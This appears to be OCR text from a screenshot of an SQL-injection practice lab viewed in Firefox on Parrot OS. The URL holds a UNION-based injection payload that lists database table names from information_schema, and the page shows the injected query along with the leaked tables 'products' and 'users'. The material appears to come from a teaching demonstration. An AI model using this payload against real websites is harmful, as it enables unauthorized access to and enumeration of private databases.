 Applications Places System 13:21
SQLi Demo - URL — Mozilla Firefox
SQLi Demo - URL × +
sqlihack.com/sqli-ex2/get_products.php?product_category=gold' UNION SELECT group_concat(table_name), "TEXT2", "TEXT3" FROM information_schema.tables WHERE table_schema = 'sq
Parrot Default Useful Tools Utils CTF Platforms Learn
Here are your products, gold !
SELECT product_name, product_description, product_category FROM products WHERE product_category = 'gold' UNION
SELECT group_concat(table_name), "TEXT2", "TEXT3" FROM information_schema.tables WHERE table_schema = 'sqli_db_ex2'
-- ''
Product Name Product Description Product Category
Gold Car This is a gold car gold
Gold Watch This is a gold watch gold
products,users TEXT2 TEXT3
LOGOUT
Menu SQLi Demo - URL — M...